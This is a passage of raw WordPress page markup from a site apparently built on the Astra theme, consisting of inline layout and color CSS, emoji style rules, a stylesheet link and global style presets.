.ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px 